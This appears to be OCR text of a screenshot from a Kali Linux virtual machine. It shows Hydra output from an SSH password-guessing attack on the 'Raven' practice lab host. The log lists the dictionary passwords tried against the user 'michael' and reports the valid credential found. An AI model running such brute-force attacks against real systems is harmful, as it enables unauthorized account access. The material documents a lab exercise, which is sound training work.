 Kali Rolling (2019.4) x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Raven
04:51 PM
root@kali: ~/Raven
File Actions Edit View Help
root@kali: ~/Raven
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-21 16:23:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43033197 login tries (l:3/p:14344399), ~10758300 tries per task
[DATA] attacking ssh://raven.local:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.56.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.101:22
[ATTEMPT] target raven.local - login "michael" - pass "123456" - 1 of 43033197 [child 0] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "12345" - 2 of 43033197 [child 1] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "123456789" - 3 of 43033197 [child 2] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "password" - 4 of 43033197 [child 3] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "iloveyou" - 5 of 43033197 [child 2] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "princess" - 6 of 43033197 [child 0] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "1234567" - 7 of 43033197 [child 1] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "rockyou" - 8 of 43033197 [child 3] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "12345678" - 9 of 43033197 [child 0] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "abc123" - 10 of 43033197 [child 1] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "nicole" - 11 of 43033197 [child 2] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "daniel" - 12 of 43033197 [child 3] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "babygirl" - 13 of 43033197 [child 0] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "monkey" - 14 of 43033197 [child 1] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "lovely" - 15 of 43033197 [child 2] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "jessica" - 16 of 43033197 [child 3] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "654321" - 17 of 43033197 [child 3] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "michael" - 18 of 43033197 [child 1] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "ashley" - 19 of 43033197 [child 2] (0/0)
[ATTEMPT] target raven.local - login "michael" - pass "qwerty" - 20 of 43033197 [child 0] (0/0)
[22][ssh] host: raven.local login: michael password: michael
[STATUS] attack finished for raven.local (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-21 16:23:23
root@kali:~/Raven#
This is Zack's Computer
Right Ctrl
Type here to search
ENG
14:51
21-May-20
16